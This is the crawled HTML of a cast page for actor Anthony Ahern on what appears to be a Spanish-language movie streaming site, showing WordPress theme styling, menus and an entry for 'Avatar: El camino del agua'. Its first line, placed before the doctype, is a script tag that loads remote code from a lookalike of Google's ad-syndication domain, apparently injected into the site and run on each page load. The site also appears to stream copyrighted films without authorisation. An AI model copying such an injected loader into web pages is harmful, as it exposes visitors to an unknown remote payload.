

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/cast/anthony-ahern/
body_size: 14403
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <title>Anthony Ahern &#8211; Pelislatino247</title>
<meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='TOROFLIX_Theme-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/toroflix-public.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pelislatino247.com/wp-content/themes/toroflix-child/style.css?ver=1.0.0' type='text/css' media='all' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F8DXTY81W9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F8DXTY81W9');
</script>        <style id="tp_style_css" type="text/css">                    /**************************/        /*          General        ***************************/        /*(Main Color)*/a:hover,.SearchBtn>i,.Top:before,.TpMvPlay:before,.TPost.B .TPMvCn .TPlay:before,.SrtdBy li a:before,.Clra,.ShareList>li>a,.PlayMovie:hover,.VideoPlayer>span,.OptionBx p:before,.comment-reply-link:before,section>.Top>.Title>span,.widget_categories>ul li:hover>a:before,.Frm-Slct>label:before,.widget span.required,.comment-notes:before,.TPost .Description .CastList li:hover:before,.error-404:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{color: #de1212 }        .Tf-Wp.open .MenuBtn i,.owl-dots>div.active>span,#Tf-Wp.open .MenuBtn i,.TpTv,.TPost.C .Top,.TPost.C .Image,.Bgra,.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{background-color: #de1212 }        .widget_nav_menu>div>ul>li[class*="current"],.widget_categories>ul>li:hover,.comment-list .children,blockquote{border-color: #de1212 }        .menu-item-has-children>a:after,.SrtdBy:after{border-top-color: #de1212 }        @media screen and (max-width:62em){            .Menu{border-top-color: #de1212 }        }        @media screen and (min-width:62em){            ::-webkit-scrollbar-thumb{background-color: #de1212 }            .menu-item-has-children:hover>.sub-menu{border-top-color: #de1212 }            .menu-item-has-children:after{border-bottom-color: #de1212 }        }        ::selection{background-color: #de1212 ;color:#fff}        ::-moz-selection{background-color: #de1212 ;color:#fff}        /*(Body Background)*/body{background-color: #1a191f }        /*(Text Color)*/body{color: #818083 }        /*(Links Color)*/a,.ShareList.Count .numbr{color: #fff }        /*(Titles - Color)*/.Top>.Title,.Title.Top,.comment-reply-title,#email-notes,.Description h1,.Description h2,.Description h3,.Description h4,.Description h5,.Description h6,.Description legend{color: #fff }        /**************************/        /*          Header        ***************************/        /*Background*/.Header:after{background-color: #000 }        .BdGradient .Header:after{background:linear-gradient(to bottom, #000  0%,rgba(0,0,0,0) 100%)}        /*Menu*/        /*(Menu Links Color)*/.Menu a,.SearchBtn{color: #fff }        .MenuBtn i{background-color: #fff }        /*(Menu Links Color Hover)*/.Menu li:hover a{color: #fff }        @media screen and (min-width:62em){            .Menu [class*="current"]>a,.Header .Menu>ul>li:hover>a{color: #fff }        }        /*(Menu Icons Color)*/.Menu li:before,.menu li:before{color: #de1212 }        /*(Submenus Brackground)*/.Frm-Slct>label,.TPost.B .TPMvCn,.SrtdBy.open .List,.SearchMovies .sol-selection,.trsrcbx,.SearchMovies .sol-no-results,.OptionBx{background-color: #1a191f }        @media screen and (max-width:62em){            .Menu{background-color: #1a191f }        }        @media screen and (min-width:62em){            .sub-menu{background-color: #1a191f }        }        /*(Submenus Text Color)*/.Frm-Slct>label,.TPost.B .TPMvCn,.OptionBx{color: #818083 }        /*(Submenus Links Color)*/.TPost.B .TPMvCn a,.OptionBx div,.sub-menu a,.Menu li:hover .sub-menu li>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu a{color: #fff }        }        /*(Submenus Links Color Hover)*/.TPost.B .TPMvCn a:hover,.OptionBx a:hover,.sub-menu li:hover a,.Menu li:hover .sub-menu li:hover>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover a{color: #fff }        }        /**************************/        /*          Banner Top        ***************************/        /*(Banner Top Background)*/.TPost.A .Image:after,.TPost .Description .CastList:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%, #1a191f  100%)}        /*(Banner Top Links Color)*/.MovieListSldCn .TPost.A .TPMvCn div a,.MovieListSldCn .TPost.A .TPMvCn .Title{color: #e0e0e0 }        /*(Banner Top Links Color Hover)*/.MovieListSldCn .TPost.A .TPMvCn div a:hover,.MovieListSldCn .TPost.A .TPMvCn .Title:hover{color: #e0e0e0 }        /*(Banner Top Text Color)*/.MovieListSldCn .TPost.A{color: #e0e0e0 }        /**************************/        /*          Forms        ***************************/        /*(Buttons Background)*/.Button,a.Button,a.Button:hover,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{background-color: #de1212 }        .ShareList>li>a{border-color: #de1212 }        /*(Buttons Background Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{background-color: #de1212 }        /*(Buttons Text Color)*/.Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{color: #fff }        /*(Buttons Text Color Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{color: #fff }        /*(Form controls Background)*/input,textarea,select,.Form-Select label,.OptionBx p{background-color: #2a292f }        /*(Form controls Text Color)*/input,textarea,select,.Form-Select label,.OptionBx p{color: #fff }        /**************************/        /*          Widgets        ***************************/        /*(Widget - Backgorund)*/aside .Wdgt{background-color: #212026 }        /*(Widget Title - Backgorund)*/aside .Wdgt>.Title{background-color: #19181d }        /*(Widget Title - Color)*/aside .Wdgt>.Title{color: #fff }        /*(Widget Text Color)*/aside .Wdgt{color: #818083 }        /*(Widget Links Color)*/aside .Wdgt a{color: #fff }        /*(Widget Links Color Hover)*/aside .Wdgt a:hover{color: #de1212 }        /**************************/        /*          Tables        ***************************/        /*(Table Title Background)*/thead tr{background-color: #de1212 }        /*(Table Title Text)*/thead tr{color: #fff }        /*(Table Cell Background)*/td{background-color: #26252a }        .SeasonBx{border-bottom-color: #26252a }        /*(Table Cell Background Hover )*/tr:hover>td,tr.Viewed td{background-color: #313036 }        /*(Table Cell Text)*/td{color: #818083 }        /*(Table Cell Links)*/td a,.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){color: #fff }        /*(Table Cell Links Hover)*/td a:hover{color: #de1212 }        /**************************/        /*          Pagination        ***************************/        /*Pagination Links Background*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{background-color: #313036 }        @media screen and (max-width:62em){            .Menu>ul>li{border-bottom-color: #313036 }            .Menu .sub-menu a{background-color: #313036 }        }        /*Pagination Links Background Hover*/.menu-azlist ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{background-color: #de1212 }        @media screen and (max-width:62em){            .Menu .sub-menu a:hover{background-color: #de1212 }        }        /*Pagination Links Color*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.tagcloud a{color: #fff !important}        @media screen and (max-width:62em){            .Menu .sub-menu a{color: #fff !important}        }        /*Pagination Links Color Hover*/.Menu li.menu-azlist:hover ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover .sub-menu li:hover a,.Menu .sub-menu li:hover:before{color: #fff !important}        }        /**************************/        /*          Footer        ***************************/        /*Top*/        /*(Footer Top - Background)*/.Footer .Top{background-color: #151419 }        /*(Footer Top - Text Color)*/.Footer .Top{color: #818083 }        /*(Footer Top - Links Color)*/.Footer .Top a{color: #fff }        /*(Footer Top - Links Color Hover)*/.Footer .Top a:hover{color: #de1212 }        /*Bot*/        /*(Footer Bot - Background)*/.Footer .Bot{background-color: #1a191f }        /*(Footer Bot - Text Color)*/.Footer .Bot{color: #818083 }        /*(Footer Bot - Links Color)*/.Footer .Bot a{color: #fff }        /*(Footer Bot - Links Color Hover)*/.Footer .Bot a:hover{color: #de1212 }        /****************************  NO EDIT  ****************************/        .Search input[type="text"]{background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 1px rgba(255,255,255,.2);color:#fff}        .Search input[type="text"]:focus{background-color:rgba(255,255,255,.3);box-shadow:0 0 5px rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,255,.2)}        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.wp-pagenavi .current,thead tr,.nav-links [class*="current"]{box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}        .Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{box-shadow:none}        .TPost.B .TPMvCn,aside .Wdgt,.SrtdBy.open .List,.sol-active.sol-selection-top .sol-selection-container,.trsrcbx,.sub-menu,.OptionBx,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}        .widget_categories>ul li:hover,.sol-option:hover{box-shadow:inset 0 0 70px rgba(0,0,0,.2)}        @media screen and (max-width:62em){            .sub-menu{box-shadow:none}        }                </style>        </head>
<body data-rsssl=1 id="Tf-Wp" class="archive tax-cast term-anthony-ahern term-35515 wp-custom-logo BdGradient">

	<div class="Tf-Wp">
		<header id="Hd" class="Header">
			<div class="Container">
		        <div id="HdTop" class="Top">
		                    <span class="MenuBtn AATggl CXHd" data-tggl="Tf-Wp"><i></i><i></i><i></i></span>            <div class="Search">            <form  method="get" action="https://pelislatino247.com/">    <input id="Tf-Search" type="text" placeholder="Search movies" name="s">    <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label>    <div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content">        <p class="trloading"><i class="fa-spinner fa-spin"></i> Loading</p>        <ul class="ResultList"></ul>        <a href="#" class="Button">Show More Results</a>    </div></form>        </div>                          <figure class="Logo">            <a href="https://pelislatino247.com/" class="custom-logo-link" rel="home"><img width="150" height="31" src="https://pelislatino247.com/wp-content/uploads/2022/03/logo-sitio.png" class="custom-logo" alt="Pelislatino247" decoding="async" /></a>        </figure>            <nav class="Menu">            <ul><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://pelislatino247.com">Inicio</a></li>
<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6278"><a href="https://pelislatino247.com/release/2023/">Estrenos 2023</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-464"><a href="#">Generos</a>
<ul class="sub-menu">
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://pelislatino247.com/category/accion/">Acción</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://pelislatino247.com/category/aventura/">Aventura</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://pelislatino247.com/category/comedia/">Comedia</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://pelislatino247.com/category/crimen/">Crimen</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://pelislatino247.com/category/drama/">Drama</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://pelislatino247.com/category/familia/">Familia</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://pelislatino247.com/category/disney/">Disney</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://pelislatino247.com/category/netflix/">Netflix</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Años</a>
<ul class="sub-menu">
	<li id="menu-item-6276" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6276"><a href="https://pelislatino247.com/release/2023/">2023</a></li>
	<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6277"><a href="https://pelislatino247.com/release/2022/">2022</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-456"><a href="https://pelislatino247.com/release/2021/">2021</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-485"><a href="https://pelislatino247.com/release/2020/">2020</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-486"><a href="https://pelislatino247.com/release/2019/">2019</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-487"><a href="https://pelislatino247.com/release/2018/">2018</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-488"><a href="https://pelislatino247.com/release/2014/">2014</a></li>
	<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-4813"><a href="https://pelislatino247.com/release/2006/">2006</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3376"><a href="https://pelislatino247.com/release/2002/">2002</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3258"><a href="https://pelislatino247.com/release/2001/">2001</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3257"><a href="https://pelislatino247.com/release/2000/">2000</a></li>
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3259"><a href="https://pelislatino247.com/release/1990/">1990</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://pelislatino247.com/series">Series</a></li>
<li id="menu-item-5568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5568"><a href="https://pelislatino247.com/movies">Peliculas</a></li>
</ul>        </nav>    		        </div>
			</div>
		</header><div class="Body">
    <div class="Main Container">
       		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>                    <div class="TpRwCont ">
            <main>
		        <section>
		            <div class="Top AAIco-movie_filter">
		                <h2 class="Title">Anthony Ahern</h2>
		                <div class="SrtdBy AADrpd">
		                    <i class="AALink"></i>
		                    <span>Sorted by:</span>
		                    <ul class="List AACont">
		                        <li class="on"><a class="fa-check" href="#Latest">Latest</a></li>
		                        <li><a class="AAIco-check" href="#Popular">Popular</a></li>
		                        <li><a class="AAIco-check" href="#Views">Views</a></li>
		                    </ul>
		                </div>
		            </div>
		            <ul class="MovieList Rows AX A04 B03 C20 D03 E20 Alt">
		            			            			<li id="post-4716" class="TPostMv post-4716 movies type-movies status-publish hentry category-accion category-aventura category-ciencia-ficcion country-united-states-of-america annee-209 directors-garrett-warren directors-james-cameron directors-maria-battle-campbell directors-richard-baneham directors-simeon-jones cast-alex-lucas cast-alicia-vela-bailey cast-andrew-arrabito cast-anthony-ahern cast-ava-diakhaby cast-bailey-bass cast-benjamin-hoetjes cast-brendan-cowell cast-britain-dalton cast-cch-pounder cast-chloe-coleman cast-cj-jones cast-cliff-curtis cast-cruz-moir cast-daniel-lough cast-dileep-rao cast-duane-evans-jr cast-edie-falco cast-eric-farmer cast-filip-geljo cast-giovanni-ribisi cast-isaac-te-reina cast-jack-champion cast-jake-mclean cast-jamie-flatters cast-jamie-landau cast-jemaine-clement cast-jennifer-stafford cast-jeremy-irwin cast-jim-moore cast-jocelyn-christian cast-joel-david-moore cast-joel-tobeck cast-johnny-alexander cast-kate-winslet cast-keston-john cast-kevin-dorman cast-kim-do cast-maria-walker cast-matt-gerald cast-moana-ete cast-nikita-tu-bryant cast-phil-brown cast-phil-peleton cast-philip-mtambo cast-rick-lucas cast-robert-okumu cast-sam-worthington cast-scarlett-fernandez cast-sean-anthony-moran cast-shane-rangi cast-sigourney-weaver cast-stephen-lang cast-tanya-drewery cast-trinity-bliss cast-victor-t-lopez cast-zoe-saldana">
    <article class="TPost B">
        <a href="https://pelislatino247.com/movies/avatar-el-camino-del-agua/">
            <div class="Image">
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/kUAG4ZQcsNbRyiPyAr3hLdsVgAq.jpg" alt="Image Avatar: El camino del agua"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">1080p - HD</span></div>                    
                    <span class="Qlty Yr">2022</span>                </span>                
            </div>
            <h2 class="Title">Avatar: El camino del agua</h2>
        </a>
        <div class="TPMvCn">
            <a href="https://pelislatino247.com/movies/avatar-el-camino-del-agua/"><div class="Title">Avatar: El camino del agua</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
